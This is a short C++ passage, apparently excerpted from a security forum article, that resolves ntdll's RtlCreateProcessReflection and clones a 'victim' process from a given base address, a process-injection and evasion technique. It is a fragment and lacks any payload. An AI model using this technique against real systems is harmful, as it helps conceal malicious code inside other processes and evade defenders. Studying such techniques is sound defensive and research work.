 HMODULE lib = LoadLibraryA("ntdll.dll");
if (!lib)
{
return -1;
}
RtlCreateProcessReflectionFunc RtlCreateProcessReflection = (RtlCreateProcessReflectionFunc)GetProcAddress(lib, "RtlCreateProcessReflection");
if (!RtlCreateProcessReflection)
{
return -1;
}
T_RTLP_PROCESS_REFLECTION_REFLECTION_INFORMATION info = { 0 };
NTSTATUS reflectRet = RtlCreateProcessReflection(victimHandle, RTL_CLONE_PROCESS_FLAGS_INHERIT_HANDLES | RTL_CLONE_PROCESS_FLAGS_NO_SYNCHRONIZE, baseAddress, nullptr, NULL, &info);
if (reflectRet == STATUS_SUCCESS) {
std::cout << "[+] Succesfully Mirrored to new PID: " << (DWORD)info.ReflectionClientId.UniqueProcess << std::endl;
}
else {
std::cout << "[!] Error Mirroring: ERROR " << GetLastError() << std::endl;
}
return reflectRet;
}
先知社区